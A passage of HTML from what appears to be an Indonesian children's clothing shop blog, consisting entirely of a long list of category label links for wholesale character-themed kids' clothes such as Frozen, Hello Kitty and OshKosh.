dress anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20hello%20kitty'>
dress anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20bayi%20perempuan'>
dress bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20little%20pony'>
dress little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20branded'>
dress tutu branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20disney'>
dress tutu disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20frozen%20murah'>
dress tutu frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20mickey%20murah'>
dress tutu mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20oshkosh%20murah'>
dress tutu oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/eceran%20baju%20anak%20branded'>
eceran baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20awesome%20monster%20biru%201-6'>
elmo awesome monster biru 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20ungu%20kaos%20batwing'>
elmo ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20aikatsu'>
fashion grosir karakter aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20batman'>
fashion grosir karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20mcqueen'>
fashion grosir karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ferrari%20sport'>
ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20OSHKOSH'>
foto baju anna OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20elmo'>
foto baju anna elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20mcqueen'>
foto baju anna mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20ben%2010'>
foto baju ben 10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20elsa%20frozen'>
foto baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitiy'>
foto baju hello kitiy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak'>
foto baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20frozen'>
foto foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20hello%20kitty'>
foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20koleksi%20baju%20bayi%20hello%20kitty'>
foto foto koleksi baju bayi hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20legging%20frozen'>
foto legging frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto-foto%20baju%20hello%20kitty%20dan%20harganya'>
foto-foto baju hello kitty dan harganya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen'>
frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20kaos%20anak'>
frozen kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20murah'>
frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20olaf%20anna%20adventure%20biru'>
frozen olaf anna adventure biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/g'>
g
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20BATMAN'>
gambar anak BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20HELLO%20KITTY'>
gambar anak HELLO KITTY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20SANRIO'>
gambar anak SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20Winnie%20The%20Pooh'>
gambar anak Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20boboiboy'>
gambar anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20doraemon'>
gambar anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20hello%20kitty%20sweet'>
gambar anak hello kitty sweet
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20keroppi'>
gambar anak keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20little%20pony'>
gambar anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mess%20maker'>
gambar anak mess maker
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mickey%20mouse'>
gambar anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20spongebob'>
gambar anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH%20anak'>
gambar baju OSHKOSH anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20SANRIO'>
gambar baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20avenger'>
gambar baju avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman%20super%20hero'>
gambar baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain'>
gambar baju captain
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20car%20OSHKOSH'>
gambar baju car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20cinderella'>
gambar baju cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy'>
gambar baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20anak'>
gambar baju doraemon anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elmo'>
gambar baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa'>
gambar baju elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ferrari%20sport'>
gambar baju ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20anak'>
gambar baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20fever'>
gambar baju frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty%20anak'>
gambar baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ironman'>
gambar baju ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20kaos%20anak%20perempuan'>
gambar baju kaos anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20keroppi'>
gambar baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20frozen'>
gambar baju lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20tinker%20bell'>
gambar baju lengan panjang tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony%20biru'>
gambar baju little pony biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20masha'>
gambar baju masha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mcqueen'>
gambar baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20daisy'>
gambar baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim%20anak'>
gambar baju muslim anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20nike'>
gambar baju nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino'>
gambar baju oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino%20anak'>
gambar baju oshkosh dino anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20panjang'>
gambar baju oshkosh panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paul%20frank'>
gambar baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paw%20patrol'>
gambar baju paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20pokemon'>
gambar baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ponni'>
gambar baju ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20sofia'>
gambar baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sofia'>
gambar baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sport%20puma'>
gambar baju sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum'>
gambar baju tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum%20panjang'>
gambar baju tsum tsum panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20BATMAN'>
gambar bayi baju BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20SANRIO'>
gambar bayi baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20batman%20super%20hero'>
gambar bayi baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20daisy%20duck'>
gambar bayi baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20doraemon'>
gambar bayi baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20frozen'>
gambar bayi baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20keroppi'>
gambar bayi baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie'>
gambar bayi baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie%20daisy'>
gambar bayi baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20princess%20sofia'>
gambar bayi baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20daster%20frozen'>
gambar daster frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20dasterfrozen'>
gambar dasterfrozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20foto%20baju%20ironman'>
gambar foto baju ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20frozen'>
gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20BATMAN'>
gambar kaos buat cewek gambar BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20HELLO%20KITTY'>
gambar kaos buat cewek gambar HELLO KITTY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20SANRIO'>
gambar kaos buat cewek gambar SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20ben10'>
gambar kaos buat cewek gambar ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20keroppi'>
gambar kaos buat cewek gambar keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20lion%20hungry'>
gambar kaos buat cewek gambar lion hungry
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20mickey%20mouse'>
gambar kaos buat cewek gambar mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20minnie'>
gambar kaos buat cewek gambar minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20little%20pony%20di%20pakaian'>
gambar little pony di pakaian
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20doraemon'>
gambar sablon baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20mcqueen'>
gambar sablon baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gamis%20frozen%20murah'>
gamis frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20clash%20of%20clans'>
gaun clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20frozen%20murah'>
gaun frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20gambar%20elmo'>
gaun gambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20hellokitty'>
gaun hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%0Aprodusen%20baju%20anak%20branded%20surabaya'>
grosir
produsen baju anak branded surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20aikatsu'>
grosir baju anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak'>
grosir baju anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20karakter'>
grosir baju anak batman karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20marvel'>
grosir baju anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bighero%206'>
grosir baju anak bighero 6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20brande'>
grosir baju anak brande
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20bandung'>
grosir baju anak branded bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20bandung'>
grosir baju anak branded murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20jakarta'>
grosir baju anak branded murah jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20langsung%20dari%20pabrik'>
grosir baju anak branded murah langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20tangan%20pertama'>
grosir baju anak branded murah tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20oshkosh'>
grosir baju anak branded oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20termurah'>
grosir baju anak branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20captain%20america'>
grosir baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20di%20tangerang'>
grosir baju anak cewek di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20daisy%20duck'>
grosir baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20murah'>
grosir baju anak doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo'>
grosir baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo%20langsung%20dari%20pabrik'>
grosir baju anak elmo langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20di%20bandung'>
grosir baju anak frozen di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20micky%20mouse'>
grosir baju anak gambar micky mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20minnie%20mouse'>
grosir baju anak gambar minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import'>
grosir baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20malang'>
grosir baju anak import malang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20surabaya'>
grosir baju anak import surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20jakarta'>
grosir baju anak jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20laki%20laki'>
grosir baju anak laki laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel'>
grosir baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel%20karakter'>
grosir baju anak marvel karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen'>
grosir baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20cars'>
grosir baju anak mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20langsung%20dari%20pabrik'>
grosir baju anak mcqueen langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20batman%20marvel%20murah'>
grosir baju anak merk batman marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20disney%20murah'>
grosir baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20little%20pony%20murah'>
grosir baju anak merk little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20marvel'>
grosir baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20oshkosh'>
grosir baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20scooby%20doo%20murah'>
grosir baju anak merk scooby doo murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mobile%20legend'>
grosir baju anak mobile legend
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20monster%20truck'>
grosir baju anak monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20dari%20pabrik'>
grosir baju anak murah dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20car'>
grosir baju anak oshkosh car
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20murah'>
grosir baju anak oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20tangerang'>
grosir baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20terbaru'>
grosir baju anak oshkosh terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paul%20frank%20di%20ba'>
grosir baju anak paul frank di ba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paw%20patrol'>
grosir baju anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20adidas'>
grosir baju anak perempuan merk adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju anak perempuan merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20sofia'>
grosir baju anak perempuan merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20princess%20karakter'>
grosir baju anak princess karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20smurf'>
grosir baju anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20stelan%20karakter'>
grosir baju anak stelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20superman%20di%20bandung'>
grosir baju anak superman di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya'>
grosir baju anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya%20tangan%20pertama'>
grosir baju anak surabaya tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang%20selatan'>
grosir baju anak tangerang selatan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20terdekat'>
grosir baju anak terdekat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20termurah'>
grosir baju anak termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20thomas%20friends'>
grosir baju anak thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tinker%20bell%20murah'>
grosir baju anak tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum'>
grosir baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum%20murah'>
grosir baju anak tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20aoshkosh'>
grosir baju aoshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20baby%20shark'>
grosir baju baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20balet%20frozen'>
grosir baju balet frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batman'>
grosir baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20merk%20frozen%20elsa%20anna%20murah'>
grosir baju batwing anak merk frozen elsa anna murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20perempuan%20merk%20little%20pony'>
grosir baju batwing anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20bayi%20branded%20murah'>
grosir baju bayi branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ben10%20murah'>
grosir baju ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded'>
grosir baju branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20captain%20america'>
grosir baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney%20anak%20murah'>
grosir baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20DAISY%20DUCK'>
grosir baju gambar DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20aikatsu'>
grosir baju gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20minion'>
grosir baju gambar minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20oshkosh'>
grosir baju gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty'>
grosir baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty%20anak'>
grosir baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20mcqueen%20murah'>
grosir baju jaket anak mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak'>
grosir baju kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20branded'>
grosir baju kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20cewek%20frozen'>
grosir baju kaos anak cewek frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20impostors%20murah'>
grosir baju kaos anak impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20adidas'>
grosir baju kaos anak perempuan merk adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20frozen%20anna%20elsa'>
grosir baju kaos anak perempuan merk frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju kaos anak perempuan merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20minnie%20mouse'>
